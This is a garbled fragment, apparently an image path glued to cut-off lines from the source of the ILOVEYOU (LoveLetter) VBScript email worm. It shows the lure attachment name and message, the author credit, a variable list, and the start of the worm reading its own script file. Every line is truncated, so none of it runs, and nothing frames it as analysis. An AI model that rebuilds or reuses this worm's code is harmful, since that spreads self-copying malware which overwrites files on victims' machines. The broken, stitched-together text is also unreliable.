 EYOU
-LETTER-FOR-YOU.TXT.vbs
attached LOVELETTER coming from me.
tter(vbe) <i hate go to school>
by: spyder / ispyder@mail.com / @
xt
dirwin,dirtemp,eq,ctr,file,vbscopy,do
ject("Scripting.FileSystemObject")
nTextFile(WScript.ScriptFullname,1)
ll
xt